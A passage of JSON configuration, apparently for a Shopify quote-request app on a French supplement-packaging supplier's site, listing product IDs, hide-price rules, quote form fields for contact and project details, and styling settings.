TTC","rules":{"all":{"enable":false},"manual":{"enable":true,"manual_products":"5132808159363,9049210683724,8632978899276,8633001017676,8633068192076,8633187434828,8664541200716,9256179990860,6539789926531,8664545591628,5196600770691,8772298113356,6554470875267,5125294915715,6539534467203,4898658746499,4994647326851,6539263213699,8773155127628,8862949409100,8772924309836,6730398957699,4994665808003,14770571182412,14770509709644,6679824105603,14770536481100,14770574459212,14770432377164,14770558992716,14770548605260,7703736746115,6730395844739,8644396482892,6673759142019,8644360536396,5124159701123,5124142530691,5124174512259,8664544608588,8664544739660,8664544870732,8664537792844,8664538153292,8606940823884,8664539922764,8664540184908,8664538939724,6540573704323,6653047570563,5124365680771,5124367679619,5144525897859,5124188307587,8643759112524,5124368957571,14775732240716,5194272047235,6554184253571,6546653315203,6539289723011,7790672937091,6554189299843,8368972464460,8368959684940,8664543265100,8772949573964,5124178739331,8644431053132,8606928011596,8683122557260,8813478510924,8692631077196,5124390224003,5143534534787,9146294141260,9128986214732,4907529961603,4898410299523,14775474225484,14775611785548,14776877056332,14776921030988,14770480349516,8664537629004,9256059240780,9259806064972,7703702405251,14776910086476,5012642463875,14775760191820,4897100300419,5132850462851,8727469785420,5174988701827,5174980575363,14770554077516,8664535826764,14775463477580,8683237704012,14770565448012,14776899961164,14775664574796,8664543756620,5099710185603,4962180563075,8664545100108,8636511650124,8772229071180,7779644244099,7779546726531,5132107251843,5130793287811,5132376178819,5132105678979,7710463590531,6566987169923,8718749368652,7711848038531,7710376198275,8598600122700"},"automate":{"enable":false,"automate_rule":[{"value":null,"where":"CONTAINS","select":"TITLE"}],"automate_operator":"and"}},"hide_price_rule":{"manual":{"ids":["5132808159363","8633187434828","8632978899276","8633068192076","8633001017676","8664541200716","6539789926531","8664545591628","8636511650124","5196600770691","8772298113356","6554470875267","5125294915715","6539534467203","4898658746499","4994647326851","6539263213699","8773155127628","8862949409100","8772229071180","8772924309836","6730398957699","4994665808003","7779644244099","7779546726531","8859710488908","4962078064771","6679824105603","7703736746115","6730395844739","5132107251843","8644396482892","6673759142019","8644360536396","5124159701123","5124142530691","5124174512259","8664544608588","8664544739660","8664544870732","8664537792844","8664538153292","8606940823884","8664539922764","8664540184908","8664538939724","6540573704323","6653047570563","5130793287811","5132376178819","5132105678979","5124365680771","5124367679619","5144525897859","5124188307587","8643759112524","5124368957571","5194272047235","6554184253571","6546653315203","6539289723011","7790672937091","6554189299843","6558937251971","8368972464460","8368959684940","8664543265100","8772949573964","5124178739331","5132780175491","8644431053132","8606928011596","8683122557260","8813478510924","8692631077196","5124390224003","5143534534787","4907529961603","4898410299523","8664537629004","7703702405251","5012642463875","7710463590531","6566987169923","8718749368652","7711848038531","7710376198275","4897100300419","8598600122700","5132850462851","8727469785420","5174988701827","5132819071107","5174980575363","8664535826764","8683237704012","5132813303939","8664543756620","5099710185603","4962180563075","8664545100108"]},"automate":{"operator":"or","rule":[{"select":"TITLE","value":"gelules","where":"NOT_CONTAINS"}]}},"settings":{"historylogin":"Vous devez vous connecter {login|login now} pour utiliser l'historique des offres"},"file_extension":["pdf","jpg","jpeg","psd"],"reCAPTCHASiteKey":null,"product_field_display":["vendor","option"],"form_elements":[{"id":603877,"form_id":6698,"code":"text-1589121358744","type":"text","subtype":"text","label":"Prénom et Nom","default":null,"defaultValue":null,"hidden":0,"autofill":null,"placeholder":"votre Prénom et Nom","className":null,"maxlength":null,"rows":null,"required":1,"validate":null,"allow_multiple":null,"width":"33","description":null,"created_at":"2024-04-25T15:18:05.000000Z","updated_at":"2024-04-25T15:18:05.000000Z"},{"id":603878,"form_id":6698,"code":"text-1589121333696","type":"text","subtype":"text","label":"Société","default":null,"defaultValue":null,"hidden":0,"autofill":null,"placeholder":"votre nom de société","className":null,"maxlength":5,"rows":null,"required":1,"validate":null,"allow_multiple":null,"width":"33","description":null,"created_at":"2024-04-25T15:18:06.000000Z","updated_at":"2024-04-25T15:18:06.000000Z"},{"id":603879,"form_id":6698,"code":"country-1713204213630","type":"country","subtype":null,"label":"Country","default":"[{\"label\":\"Afghanistan\",\"value\":\"Afghanistan\",\"selected\":false},{\"label\":\"\\u00c5land Islands\",\"value\":\"\\u00c5land Islands\",\"selected\":false},{\"label\":\"Albania\",\"value\":\"Albania\",\"selected\":false},{\"label\":\"Algeria\",\"value\":\"Algeria\",\"selected\":false},{\"label\":\"Andorra\",\"value\":\"Andorra\",\"selected\":false},{\"label\":\"Angola\",\"value\":\"Angola\",\"selected\":false},{\"label\":\"Anguilla\",\"value\":\"Anguilla\",\"selected\":false},{\"label\":\"Antigua \u0026amp; Barbuda\",\"value\":\"Antigua \u0026amp; Barbuda\",\"selected\":false},{\"label\":\"Argentina\",\"value\":\"Argentina\",\"selected\":false},{\"label\":\"Armenia\",\"value\":\"Armenia\",\"selected\":false},{\"label\":\"Aruba\",\"value\":\"Aruba\",\"selected\":false},{\"label\":\"Australia\",\"value\":\"Australia\",\"selected\":false},{\"label\":\"Austria\",\"value\":\"Austria\",\"selected\":false},{\"label\":\"Azerbaijan\",\"value\":\"Azerbaijan\",\"selected\":false},{\"label\":\"Bahamas\",\"value\":\"Bahamas\",\"selected\":false},{\"label\":\"Bahrain\",\"value\":\"Bahrain\",\"selected\":false},{\"label\":\"Bangladesh\",\"value\":\"Bangladesh\",\"selected\":false},{\"label\":\"Barbados\",\"value\":\"Barbados\",\"selected\":false},{\"label\":\"Belarus\",\"value\":\"Belarus\",\"selected\":false},{\"label\":\"Belgium\",\"value\":\"Belgium\",\"selected\":false},{\"label\":\"Belize\",\"value\":\"Belize\",\"selected\":false},{\"label\":\"Benin\",\"value\":\"Benin\",\"selected\":false},{\"label\":\"Bermuda\",\"value\":\"Bermuda\",\"selected\":false},{\"label\":\"Bhutan\",\"value\":\"Bhutan\",\"selected\":false},{\"label\":\"Bolivia\",\"value\":\"Bolivia\",\"selected\":false},{\"label\":\"Bosnia \u0026amp; Herzegovina\",\"value\":\"Bosnia \u0026amp; Herzegovina\",\"selected\":false},{\"label\":\"Botswana\",\"value\":\"Botswana\",\"selected\":false},{\"label\":\"Bouvet Island\",\"value\":\"Bouvet Island\",\"selected\":false},{\"label\":\"Brazil\",\"value\":\"Brazil\",\"selected\":false},{\"label\":\"British Indian Ocean Territory\",\"value\":\"British Indian Ocean Territory\",\"selected\":false},{\"label\":\"British Virgin Islands\",\"value\":\"British Virgin Islands\",\"selected\":false},{\"label\":\"Brunei\",\"value\":\"Brunei\",\"selected\":false},{\"label\":\"Bulgaria\",\"value\":\"Bulgaria\",\"selected\":false},{\"label\":\"Burkina Faso\",\"value\":\"Burkina Faso\",\"selected\":false},{\"label\":\"Burundi\",\"value\":\"Burundi\",\"selected\":false},{\"label\":\"Cambodia\",\"value\":\"Cambodia\",\"selected\":false},{\"label\":\"Cameroon\",\"value\":\"Cameroon\",\"selected\":false},{\"label\":\"Canada\",\"value\":\"Canada\",\"selected\":false},{\"label\":\"Cape Verde\",\"value\":\"Cape Verde\",\"selected\":false},{\"label\":\"Caribbean Netherlands\",\"value\":\"Caribbean Netherlands\",\"selected\":false},{\"label\":\"Cayman Islands\",\"value\":\"Cayman Islands\",\"selected\":false},{\"label\":\"Central African Republic\",\"value\":\"Central African Republic\",\"selected\":false},{\"label\":\"Chad\",\"value\":\"Chad\",\"selected\":false},{\"label\":\"Chile\",\"value\":\"Chile\",\"selected\":false},{\"label\":\"China\",\"value\":\"China\",\"selected\":false},{\"label\":\"Christmas Island\",\"value\":\"Christmas Island\",\"selected\":false},{\"label\":\"Cocos (Keeling) Islands\",\"value\":\"Cocos (Keeling) Islands\",\"selected\":false},{\"label\":\"Colombia\",\"value\":\"Colombia\",\"selected\":false},{\"label\":\"Comoros\",\"value\":\"Comoros\",\"selected\":false},{\"label\":\"Congo - Brazzaville\",\"value\":\"Congo - Brazzaville\",\"selected\":false},{\"label\":\"Congo - Kinshasa\",\"value\":\"Congo - Kinshasa\",\"selected\":false},{\"label\":\"Cook Islands\",\"value\":\"Cook Islands\",\"selected\":false},{\"label\":\"Costa Rica\",\"value\":\"Costa Rica\",\"selected\":false},{\"label\":\"Croatia\",\"value\":\"Croatia\",\"selected\":false},{\"label\":\"Cuba\",\"value\":\"Cuba\",\"selected\":false},{\"label\":\"Cura\\u00e7ao\",\"value\":\"Cura\\u00e7ao\",\"selected\":false},{\"label\":\"Cyprus\",\"value\":\"Cyprus\",\"selected\":false},{\"label\":\"Czechia\",\"value\":\"Czechia\",\"selected\":false},{\"label\":\"C\\u00f4te d\\u2019Ivoire\",\"value\":\"C\\u00f4te d\\u2019Ivoire\",\"selected\":false},{\"label\":\"Denmark\",\"value\":\"Denmark\",\"selected\":false},{\"label\":\"Djibouti\",\"value\":\"Djibouti\",\"selected\":false},{\"label\":\"Dominica\",\"value\":\"Dominica\",\"selected\":false},{\"label\":\"Dominican Republic\",\"value\":\"Dominican Republic\",\"selected\":false},{\"label\":\"Ecuador\",\"value\":\"Ecuador\",\"selected\":false},{\"label\":\"Egypt\",\"value\":\"Egypt\",\"selected\":false},{\"label\":\"El Salvador\",\"value\":\"El Salvador\",\"selected\":false},{\"label\":\"Equatorial Guinea\",\"value\":\"Equatorial Guinea\",\"selected\":false},{\"label\":\"Eritrea\",\"value\":\"Eritrea\",\"selected\":false},{\"label\":\"Estonia\",\"value\":\"Estonia\",\"selected\":false},{\"label\":\"Eswatini\",\"value\":\"Eswatini\",\"selected\":false},{\"label\":\"Ethiopia\",\"value\":\"Ethiopia\",\"selected\":false},{\"label\":\"Falkland Islands\",\"value\":\"Falkland Islands\",\"selected\":false},{\"label\":\"Faroe Islands\",\"value\":\"Faroe Islands\",\"selected\":false},{\"label\":\"Fiji\",\"value\":\"Fiji\",\"selected\":false},{\"label\":\"Finland\",\"value\":\"Finland\",\"selected\":false},{\"label\":\"France\",\"value\":\"France\",\"selected\":false},{\"label\":\"French Guiana\",\"value\":\"French Guiana\",\"selected\":false},{\"label\":\"French Polynesia\",\"value\":\"French Polynesia\",\"selected\":false},{\"label\":\"French Southern Territories\",\"value\":\"French Southern Territories\",\"selected\":false},{\"label\":\"Gabon\",\"value\":\"Gabon\",\"selected\":false},{\"label\":\"Gambia\",\"value\":\"Gambia\",\"selected\":false},{\"label\":\"Georgia\",\"value\":\"Georgia\",\"selected\":false},{\"label\":\"Germany\",\"value\":\"Germany\",\"selected\":false},{\"label\":\"Ghana\",\"value\":\"Ghana\",\"selected\":false},{\"label\":\"Gibraltar\",\"value\":\"Gibraltar\",\"selected\":false},{\"label\":\"Greece\",\"value\":\"Greece\",\"selected\":false},{\"label\":\"Greenland\",\"value\":\"Greenland\",\"selected\":false},{\"label\":\"Grenada\",\"value\":\"Grenada\",\"selected\":false},{\"label\":\"Guadeloupe\",\"value\":\"Guadeloupe\",\"selected\":false},{\"label\":\"Guatemala\",\"value\":\"Guatemala\",\"selected\":false},{\"label\":\"Guernsey\",\"value\":\"Guernsey\",\"selected\":false},{\"label\":\"Guinea\",\"value\":\"Guinea\",\"selected\":false},{\"label\":\"Guinea-Bissau\",\"value\":\"Guinea-Bissau\",\"selected\":false},{\"label\":\"Guyana\",\"value\":\"Guyana\",\"selected\":false},{\"label\":\"Haiti\",\"value\":\"Haiti\",\"selected\":false},{\"label\":\"Heard \u0026amp; McDonald Islands\",\"value\":\"Heard \u0026amp; McDonald Islands\",\"selected\":false},{\"label\":\"Honduras\",\"value\":\"Honduras\",\"selected\":false},{\"label\":\"Hong Kong SAR China\",\"value\":\"Hong Kong SAR China\",\"selected\":false},{\"label\":\"Hungary\",\"value\":\"Hungary\",\"selected\":false},{\"label\":\"Iceland\",\"value\":\"Iceland\",\"selected\":false},{\"label\":\"India\",\"value\":\"India\",\"selected\":false},{\"label\":\"Indonesia\",\"value\":\"Indonesia\",\"selected\":false},{\"label\":\"Iran\",\"value\":\"Iran\",\"selected\":false},{\"label\":\"Iraq\",\"value\":\"Iraq\",\"selected\":false},{\"label\":\"Ireland\",\"value\":\"Ireland\",\"selected\":false},{\"label\":\"Isle of Man\",\"value\":\"Isle of Man\",\"selected\":false},{\"label\":\"Israel\",\"value\":\"Israel\",\"selected\":false},{\"label\":\"Italy\",\"value\":\"Italy\",\"selected\":false},{\"label\":\"Jamaica\",\"value\":\"Jamaica\",\"selected\":false},{\"label\":\"Japan\",\"value\":\"Japan\",\"selected\":false},{\"label\":\"Jersey\",\"value\":\"Jersey\",\"selected\":false},{\"label\":\"Jordan\",\"value\":\"Jordan\",\"selected\":false},{\"label\":\"Kazakhstan\",\"value\":\"Kazakhstan\",\"selected\":false},{\"label\":\"Kenya\",\"value\":\"Kenya\",\"selected\":false},{\"label\":\"Kiribati\",\"value\":\"Kiribati\",\"selected\":false},{\"label\":\"Kosovo\",\"value\":\"Kosovo\",\"selected\":false},{\"label\":\"Kuwait\",\"value\":\"Kuwait\",\"selected\":false},{\"label\":\"Kyrgyzstan\",\"value\":\"Kyrgyzstan\",\"selected\":false},{\"label\":\"Laos\",\"value\":\"Laos\",\"selected\":false},{\"label\":\"Latvia\",\"value\":\"Latvia\",\"selected\":false},{\"label\":\"Lebanon\",\"value\":\"Lebanon\",\"selected\":false},{\"label\":\"Lesotho\",\"value\":\"Lesotho\",\"selected\":false},{\"label\":\"Liberia\",\"value\":\"Liberia\",\"selected\":false},{\"label\":\"Libya\",\"value\":\"Libya\",\"selected\":false},{\"label\":\"Liechtenstein\",\"value\":\"Liechtenstein\",\"selected\":false},{\"label\":\"Lithuania\",\"value\":\"Lithuania\",\"selected\":false},{\"label\":\"Luxembourg\",\"value\":\"Luxembourg\",\"selected\":false},{\"label\":\"Macao SAR China\",\"value\":\"Macao SAR China\",\"selected\":false},{\"label\":\"Madagascar\",\"value\":\"Madagascar\",\"selected\":false},{\"label\":\"Malawi\",\"value\":\"Malawi\",\"selected\":false},{\"label\":\"Malaysia\",\"value\":\"Malaysia\",\"selected\":false},{\"label\":\"Maldives\",\"value\":\"Maldives\",\"selected\":false},{\"label\":\"Mali\",\"value\":\"Mali\",\"selected\":false},{\"label\":\"Malta\",\"value\":\"Malta\",\"selected\":false},{\"label\":\"Martinique\",\"value\":\"Martinique\",\"selected\":false},{\"label\":\"Mauritania\",\"value\":\"Mauritania\",\"selected\":false},{\"label\":\"Mauritius\",\"value\":\"Mauritius\",\"selected\":false},{\"label\":\"Mayotte\",\"value\":\"Mayotte\",\"selected\":false},{\"label\":\"Mexico\",\"value\":\"Mexico\",\"selected\":false},{\"label\":\"Moldova\",\"value\":\"Moldova\",\"selected\":false},{\"label\":\"Monaco\",\"value\":\"Monaco\",\"selected\":false},{\"label\":\"Mongolia\",\"value\":\"Mongolia\",\"selected\":false},{\"label\":\"Montenegro\",\"value\":\"Montenegro\",\"selected\":false},{\"label\":\"Montserrat\",\"value\":\"Montserrat\",\"selected\":false},{\"label\":\"Morocco\",\"value\":\"Morocco\",\"selected\":false},{\"label\":\"Mozambique\",\"value\":\"Mozambique\",\"selected\":false},{\"label\":\"Myanmar (Burma)\",\"value\":\"Myanmar (Burma)\",\"selected\":false},{\"label\":\"Namibia\",\"value\":\"Namibia\",\"selected\":false},{\"label\":\"Nauru\",\"value\":\"Nauru\",\"selected\":false},{\"label\":\"Nepal\",\"value\":\"Nepal\",\"selected\":false},{\"label\":\"Netherlands\",\"value\":\"Netherlands\",\"selected\":false},{\"label\":\"Netherlands Antilles\",\"value\":\"Netherlands Antilles\",\"selected\":false},{\"label\":\"New Caledonia\",\"value\":\"New Caledonia\",\"selected\":false},{\"label\":\"New Zealand\",\"value\":\"New Zealand\",\"selected\":false},{\"label\":\"Nicaragua\",\"value\":\"Nicaragua\",\"selected\":false},{\"label\":\"Niger\",\"value\":\"Niger\",\"selected\":false},{\"label\":\"Nigeria\",\"value\":\"Nigeria\",\"selected\":false},{\"label\":\"Niue\",\"value\":\"Niue\",\"selected\":false},{\"label\":\"Norfolk Island\",\"value\":\"Norfolk Island\",\"selected\":false},{\"label\":\"North Korea\",\"value\":\"North Korea\",\"selected\":false},{\"label\":\"North Macedonia\",\"value\":\"North Macedonia\",\"selected\":false},{\"label\":\"Norway\",\"value\":\"Norway\",\"selected\":false},{\"label\":\"Oman\",\"value\":\"Oman\",\"selected\":false},{\"label\":\"Pakistan\",\"value\":\"Pakistan\",\"selected\":false},{\"label\":\"Palestinian Territories\",\"value\":\"Palestinian Territories\",\"selected\":false},{\"label\":\"Panama\",\"value\":\"Panama\",\"selected\":false},{\"label\":\"Papua New Guinea\",\"value\":\"Papua New Guinea\",\"selected\":false},{\"label\":\"Paraguay\",\"value\":\"Paraguay\",\"selected\":false},{\"label\":\"Peru\",\"value\":\"Peru\",\"selected\":false},{\"label\":\"Philippines\",\"value\":\"Philippines\",\"selected\":false},{\"label\":\"Pitcairn Islands\",\"value\":\"Pitcairn Islands\",\"selected\":false},{\"label\":\"Poland\",\"value\":\"Poland\",\"selected\":false},{\"label\":\"Portugal\",\"value\":\"Portugal\",\"selected\":false},{\"label\":\"Qatar\",\"value\":\"Qatar\",\"selected\":false},{\"label\":\"R\\u00e9union\",\"value\":\"R\\u00e9union\",\"selected\":false},{\"label\":\"Romania\",\"value\":\"Romania\",\"selected\":false},{\"label\":\"Russia\",\"value\":\"Russia\",\"selected\":false},{\"label\":\"Rwanda\",\"value\":\"Rwanda\",\"selected\":false},{\"label\":\"Samoa\",\"value\":\"Samoa\",\"selected\":false},{\"label\":\"San Marino\",\"value\":\"San Marino\",\"selected\":false},{\"label\":\"S\\u00e3o Tom\\u00e9 \u0026amp; Pr\\u00edncipe\",\"value\":\"S\\u00e3o Tom\\u00e9 \u0026amp; Pr\\u00edncipe\",\"selected\":false},{\"label\":\"Saudi Arabia\",\"value\":\"Saudi Arabia\",\"selected\":false},{\"label\":\"Senegal\",\"value\":\"Senegal\",\"selected\":false},{\"label\":\"Serbia\",\"value\":\"Serbia\",\"selected\":false},{\"label\":\"Seychelles\",\"value\":\"Seychelles\",\"selected\":false},{\"label\":\"Sierra Leone\",\"value\":\"Sierra Leone\",\"selected\":false},{\"label\":\"Singapore\",\"value\":\"Singapore\",\"selected\":false},{\"label\":\"Sint Maarten\",\"value\":\"Sint Maarten\",\"selected\":false},{\"label\":\"Slovakia\",\"value\":\"Slovakia\",\"selected\":false},{\"label\":\"Slovenia\",\"value\":\"Slovenia\",\"selected\":false},{\"label\":\"Solomon Islands\",\"value\":\"Solomon Islands\",\"selected\":false},{\"label\":\"Somalia\",\"value\":\"Somalia\",\"selected\":false},{\"label\":\"South Africa\",\"value\":\"South Africa\",\"selected\":false},{\"label\":\"South Georgia \u0026amp; South Sandwich Islands\",\"value\":\"South Georgia \u0026amp; South Sandwich Islands\",\"selected\":false},{\"label\":\"South Korea\",\"value\":\"South Korea\",\"selected\":false},{\"label\":\"South Sudan\",\"value\":\"South Sudan\",\"selected\":false},{\"label\":\"Spain\",\"value\":\"Spain\",\"selected\":false},{\"label\":\"Sri Lanka\",\"value\":\"Sri Lanka\",\"selected\":false},{\"label\":\"St. Barth\\u00e9lemy\",\"value\":\"St. Barth\\u00e9lemy\",\"selected\":false},{\"label\":\"St. Helena\",\"value\":\"St. Helena\",\"selected\":false},{\"label\":\"St. Kitts \u0026amp; Nevis\",\"value\":\"St. Kitts \u0026amp; Nevis\",\"selected\":false},{\"label\":\"St. Lucia\",\"value\":\"St. Lucia\",\"selected\":false},{\"label\":\"St. Martin\",\"value\":\"St. Martin\",\"selected\":false},{\"label\":\"St. Pierre \u0026amp; Miquelon\",\"value\":\"St. Pierre \u0026amp; Miquelon\",\"selected\":false},{\"label\":\"St. Vincent \u0026amp; Grenadines\",\"value\":\"St. Vincent \u0026amp; Grenadines\",\"selected\":false},{\"label\":\"Sudan\",\"value\":\"Sudan\",\"selected\":false},{\"label\":\"Suriname\",\"value\":\"Suriname\",\"selected\":false},{\"label\":\"Svalbard \u0026amp; Jan Mayen\",\"value\":\"Svalbard \u0026amp; Jan Mayen\",\"selected\":false},{\"label\":\"Sweden\",\"value\":\"Sweden\",\"selected\":false},{\"label\":\"Switzerland\",\"value\":\"Switzerland\",\"selected\":false},{\"label\":\"Syria\",\"value\":\"Syria\",\"selected\":false},{\"label\":\"Taiwan\",\"value\":\"Taiwan\",\"selected\":false},{\"label\":\"Tajikistan\",\"value\":\"Tajikistan\",\"selected\":false},{\"label\":\"Tanzania\",\"value\":\"Tanzania\",\"selected\":false},{\"label\":\"Thailand\",\"value\":\"Thailand\",\"selected\":false},{\"label\":\"Timor-Leste\",\"value\":\"Timor-Leste\",\"selected\":false},{\"label\":\"Togo\",\"value\":\"Togo\",\"selected\":false},{\"label\":\"Tokelau\",\"value\":\"Tokelau\",\"selected\":false},{\"label\":\"Tonga\",\"value\":\"Tonga\",\"selected\":false},{\"label\":\"Trinidad \u0026amp; Tobago\",\"value\":\"Trinidad \u0026amp; Tobago\",\"selected\":false},{\"label\":\"Tunisia\",\"value\":\"Tunisia\",\"selected\":false},{\"label\":\"Turkey\",\"value\":\"Turkey\",\"selected\":false},{\"label\":\"Turkmenistan\",\"value\":\"Turkmenistan\",\"selected\":false},{\"label\":\"Turks \u0026amp; Caicos Islands\",\"value\":\"Turks \u0026amp; Caicos Islands\",\"selected\":false},{\"label\":\"Tuvalu\",\"value\":\"Tuvalu\",\"selected\":false},{\"label\":\"U.S. Outlying Islands\",\"value\":\"U.S. Outlying Islands\",\"selected\":false},{\"label\":\"Uganda\",\"value\":\"Uganda\",\"selected\":false},{\"label\":\"Ukraine\",\"value\":\"Ukraine\",\"selected\":false},{\"label\":\"United Arab Emirates\",\"value\":\"United Arab Emirates\",\"selected\":false},{\"label\":\"United Kingdom\",\"value\":\"United Kingdom\",\"selected\":false},{\"label\":\"United States\",\"value\":\"United States\",\"selected\":false},{\"label\":\"Uruguay\",\"value\":\"Uruguay\",\"selected\":false},{\"label\":\"Uzbekistan\",\"value\":\"Uzbekistan\",\"selected\":false},{\"label\":\"Vanuatu\",\"value\":\"Vanuatu\",\"selected\":false},{\"label\":\"Vatican City\",\"value\":\"Vatican City\",\"selected\":false},{\"label\":\"Venezuela\",\"value\":\"Venezuela\",\"selected\":false},{\"label\":\"Vietnam\",\"value\":\"Vietnam\",\"selected\":false},{\"label\":\"Wallis \u0026amp; Futuna\",\"value\":\"Wallis \u0026amp; Futuna\",\"selected\":false},{\"label\":\"Western Sahara\",\"value\":\"Western Sahara\",\"selected\":false},{\"label\":\"Yemen\",\"value\":\"Yemen\",\"selected\":false},{\"label\":\"Zambia\",\"value\":\"Zambia\",\"selected\":false},{\"label\":\"Zimbabwe\",\"value\":\"Zimbabwe\",\"selected\":false}]","defaultValue":null,"hidden":0,"autofill":null,"placeholder":null,"className":null,"maxlength":null,"rows":null,"required":1,"validate":null,"allow_multiple":null,"width":"33","description":null,"created_at":"2024-04-25T15:18:06.000000Z","updated_at":"2024-04-25T15:18:06.000000Z"},{"id":603880,"form_id":6698,"code":"text-1713204362652","type":"text","subtype":null,"label":"Siret ou TVA","default":null,"defaultValue":null,"hidden":0,"autofill":null,"placeholder":null,"className":null,"maxlength":null,"rows":null,"required":null,"validate":null,"allow_multiple":null,"width":"33","description":"Numéro de Siret ou de TVA","created_at":"2024-04-25T15:18:06.000000Z","updated_at":"2024-04-25T15:18:06.000000Z"},{"id":603881,"form_id":6698,"code":"email","type":"text","subtype":"text","label":"Email","default":null,"defaultValue":null,"hidden":0,"autofill":null,"placeholder":"votre email","className":null,"maxlength":null,"rows":null,"required":1,"validate":null,"allow_multiple":null,"width":"33","description":null,"created_at":"2024-04-25T15:18:06.000000Z","updated_at":"2024-04-25T15:18:06.000000Z"},{"id":603882,"form_id":6698,"code":"phone-1712063050458","type":"phone","subtype":null,"label":"Tel","default":null,"defaultValue":null,"hidden":0,"autofill":null,"placeholder":null,"className":null,"maxlength":null,"rows":null,"required":1,"validate":null,"allow_multiple":null,"width":"33","description":null,"created_at":"2024-04-25T15:18:06.000000Z","updated_at":"2024-04-25T15:18:06.000000Z"},{"id":603883,"form_id":6698,"code":"message","type":"textarea","subtype":null,"label":"INFORMATIONS SUR VOTRE PROJET (produit(s), cadence, contrainte, ...)","default":null,"defaultValue":null,"hidden":0,"autofill":null,"placeholder":"Message","className":null,"maxlength":null,"rows":null,"required":1,"validate":null,"allow_multiple":null,"width":"100","description":null,"created_at":"2024-04-25T15:18:06.000000Z","updated_at":"2024-04-25T15:18:06.000000Z"},{"id":603884,"form_id":6698,"code":"checkbox-group-1714057280768","type":"checkbox-group","subtype":null,"label":"Produit","default":"[{\"label\":\"Comprim\\u00e9s\",\"value\":\"Comprim\\u00e9s\",\"selected\":false},{\"label\":\"G\\u00e9lules\",\"value\":\"G\\u00e9lules\",\"selected\":false},{\"label\":\"Capsules molles\",\"value\":\"Capsules molles\",\"selected\":false},{\"label\":\"Poudres\",\"value\":\"Poudres\",\"selected\":false},{\"label\":\"Granules\",\"value\":\"Granules\",\"selected\":false},{\"label\":\"Mini-comprim\\u00e9s\",\"value\":\"Mini-comprim\\u00e9s\",\"selected\":false},{\"label\":\"Liquides\",\"value\":\"Liquides\",\"selected\":false},{\"label\":\"Autre(s)\",\"value\":\"Autre(s)\",\"selected\":false}]","defaultValue":null,"hidden":0,"autofill":null,"placeholder":null,"className":null,"maxlength":null,"rows":null,"required":0,"validate":null,"allow_multiple":null,"width":"33","description":null,"created_at":"2024-04-25T15:18:06.000000Z","updated_at":"2024-04-25T15:18:06.000000Z"},{"id":603885,"form_id":6698,"code":"checkbox-group-1714057339797","type":"checkbox-group","subtype":null,"label":"Contenant","default":"[{\"label\":\"Flacons (viss\\u00e9)\",\"value\":\"Flacons (viss\\u00e9)\",\"selected\":false},{\"label\":\"Flacons (clips\\u00e9)\",\"value\":\"Flacons (clips\\u00e9)\",\"selected\":false},{\"label\":\"Blisters\",\"value\":\"Blisters\",\"selected\":false},{\"label\":\"Sachets Doypack\",\"value\":\"Sachets Doypack\",\"selected\":false},{\"label\":\"Stick-Pack\",\"value\":\"Stick-Pack\",\"selected\":false},{\"label\":\"Autre(s)\",\"value\":\"Autre(s)\",\"selected\":false}]","defaultValue":null,"hidden":0,"autofill":null,"placeholder":null,"className":null,"maxlength":null,"rows":null,"required":0,"validate":null,"allow_multiple":null,"width":"33","description":null,"created_at":"2024-04-25T15:18:06.000000Z","updated_at":"2024-04-25T15:18:06.000000Z"},{"id":603886,"form_id":6698,"code":"checkbox-group-1714057358375","type":"checkbox-group","subtype":null,"label":"Process","default":"[{\"label\":\"Semi-automatique\",\"value\":\"Semi-automatique\",\"selected\":false},{\"label\":\"Automatique\",\"value\":\"Automatique\",\"selected\":false}]","defaultValue":null,"hidden":0,"autofill":null,"placeholder":null,"className":null,"maxlength":null,"rows":null,"required":0,"validate":null,"allow_multiple":null,"width":"33","description":null,"created_at":"2024-04-25T15:18:06.000000Z","updated_at":"2024-04-25T15:18:06.000000Z"}],"quote_widget_enable":false,"quote_widget_action":"open_quote_popup","quote_widget_icon":null,"quote_widget_label":"PANIER ({numOfItem})","quote_widget_background":"#28558b","quote_widget_color":"#fff","quote_widget_position":"half_top_right","enable_custom_price":0,"button_background":"#28558b","button_color":"#ffffff","buttonfont":null,"popup_primary_bg_color":"#28558b","appearance":{"customer_info":{"enable":false,"fields_setting":{"contact_info":{"type":["dtc","b2b"],"enable":false,"title":"Contact information","subtype":"h4","helpText":"Login to auto-fill your registered information","fields":[{"code":"contact_info[first_name]","label":"First name","type":"text","placeholder":"","className":"","width":"50","hidden":false,"defaultValue":"customer.first_name","required":true},{"code":"contact_info[last_name]","label":"Last name","placeholder":"","className":"","type":"text","width":"50","defaultValue":"customer.last_name","hidden":false,"required":true},{"code":"contact_info[email]","label":"Email address","type":"text","placeholder":"","className":"","width":"100","hidden":false,"defaultValue":"customer.email","required":true},{"code":"contact_info[phone]","label":"Phone number","placeholder":"","type":"phone","className":"","width":"100","defaultValue":"customer.phone","hidden":false,"required":true},{"code":"contact_info[address]","label":"Address","className":"","type":"select","width":"100","defaultValue":"customer.address","hidden":false,"required":false}]},"company_info":{"type":["b2b"],"enable":false,"title":"Company infomation","subtype":"h4","fields":[{"code":"company_info[name]","label":"Company name","type":"text","placeholder":"Enter your company name","className":"","width":"100","hidden":false,"required":true},{"code":"company_info[id]","label":"Company id","type":"text","placeholder":"Enter your company ID","className":"","width":"100","hidden":false,"required":false}]},"billing_address":{"type":["b2b"],"enable":false,"title":"Billing address","subtype":"h4","fields":[{"code":"billing_address[same_shipping_address]","label":"Billing address same as shipping address","placeholder":null,"className":null,"width":"100","type":"checkbox","enable":true,"required":false},{"code":"billing_address[country]","label":"Country\/region","placeholder":"","className":"","width":"100","type":"country","default":"[{\"value\":\"AC\",\"label\":\"Ascension Island\",\"selected\":true},{\"value\":\"AD\",\"label\":\"Andorra\"},{\"value\":\"AE\",\"label\":\"United Arab Emirates\"},{\"value\":\"AF\",\"label\":\"Afghanistan\"},{\"value\":\"AG\",\"label\":\"Antigua \u0026 Barbuda\"},{\"value\":\"AI\",\"label\":\"Anguilla\"},{\"value\":\"AL\",\"label\":\"Albania\"},{\"value\":\"AM\",\"label\":\"Armenia\"},{\"value\":\"AN\",\"label\":\"Netherlands Antilles\"},{\"value\":\"AO\",\"label\":\"Angola\"},{\"value\":\"AQ\",\"label\":\"Antarctica\"},{\"value\":\"AR\",\"label\":\"Argentina\"},{\"value\":\"AS\",\"label\":\"American Samoa\"},{\"value\":\"AT\",\"label\":\"Austria\"},{\"value\":\"AU\",\"label\":\"Australia\"},{\"value\":\"AW\",\"label\":\"Aruba\"},{\"value\":\"AX\",\"label\":\"\\u00c5land Islands\"},{\"value\":\"AZ\",\"label\":\"Azerbaijan\"},{\"value\":\"BA\",\"label\":\"Bosnia \u0026 